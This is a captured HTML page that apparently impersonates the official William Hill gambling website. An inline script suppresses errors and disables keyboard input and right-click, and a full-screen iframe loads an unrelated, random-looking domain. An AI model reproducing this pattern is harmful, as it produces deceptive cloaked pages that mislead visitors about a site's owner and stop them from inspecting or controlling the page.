

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 335
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国·威廉希尔(WilliamHill)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>